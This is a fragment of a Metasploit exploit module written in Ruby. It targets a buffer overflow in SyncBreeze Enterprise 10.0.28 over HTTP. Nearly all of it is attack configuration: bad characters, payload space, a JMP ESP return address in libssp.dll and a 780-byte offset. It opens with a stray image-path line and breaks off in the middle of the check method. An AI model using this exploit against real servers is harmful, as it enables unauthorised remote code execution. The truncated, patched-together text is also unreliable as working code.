 'EXITFUNC' => 'thread'
      },
    'Platform'       => 'win',
    'Payload'        =>
      {
        'BadChars' => "\x00\x0a\x0d\x25\x26\x2b\x3d",
        'Space'      => 500
      },
    'Targets'        =>
      [
        [ 'SyncBreeze Enterprise 10.0.28',
          {
            'Ret' => 0x10090c83, # JMP ESP -- libssp.dll
            'Offset' => 780
          }]
      ],
    'Privileged'     => true,
    'DisclosureDate' => 'Oct 20 2019',
    'DefaultTarget'  => 0))

  register_options([Opt::RPORT(80)])
end

def check
  res = send_request_cgi(
    'uri'    =>  '/',
    'method' =>  'GET'
  )